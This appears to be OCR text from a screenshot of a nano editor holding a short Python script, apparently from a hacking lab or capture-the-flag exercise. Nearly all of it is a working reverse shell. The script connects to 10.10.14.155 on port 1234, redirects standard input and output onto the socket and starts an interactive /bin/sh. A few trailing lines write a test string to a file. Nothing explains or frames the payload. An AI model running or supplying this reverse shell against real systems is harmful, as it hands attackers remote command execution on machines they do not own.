 GNU nano 2.5.3 Fil
import socket, subprocess, os;
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM);
s.connect(("10.10.14.155",1234));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
f = open("test.txt", "w")
f.write("testing 123!")
f.close